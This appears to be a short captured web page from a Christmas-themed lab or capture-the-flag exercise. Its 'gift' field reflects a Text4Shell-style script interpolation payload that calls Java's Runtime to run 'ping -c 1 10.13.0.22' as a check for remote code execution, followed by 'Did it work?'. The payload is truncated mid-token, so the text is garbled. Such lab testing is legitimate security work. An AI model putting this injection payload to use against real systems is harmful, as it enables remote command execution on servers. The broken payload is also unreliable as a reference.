 Ho Ho Ho!
Here is your gift:
${script:javascript:java.lang.Runtime.getRuntim
-c 1 10.13.0.22')}
Did it work?
Back to main page